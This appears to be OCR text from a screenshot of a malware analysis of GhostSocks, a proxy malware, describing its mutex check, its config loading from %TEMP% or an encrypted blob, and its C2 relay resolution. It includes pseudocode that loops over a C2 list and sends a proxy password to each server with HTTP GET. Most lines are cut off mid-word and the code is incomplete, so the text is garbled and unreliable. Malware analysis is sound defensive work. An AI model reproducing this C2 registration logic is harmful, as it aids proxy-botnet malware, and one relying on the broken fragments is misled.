
Upon execution, the GhostSocks binary first acquires a gl
prevent multiple instances.
It then searches the
directory for a configuration file
%TEMP%
hardcoded encrypted blob.
After decrypting this blob, GhostSocks iterates over a list 
HTTP 200 response is returned, at which point it provisions
The following pseudocode illustrates the relay resolution l
for _, url := range c2List {

    resp, err := http.Get(url + "/apihelper-first-r
                          "&proxyPassword=" + pwd + 
    if err != nil || resp.StatusCode != http.StatusO
        continue

    }
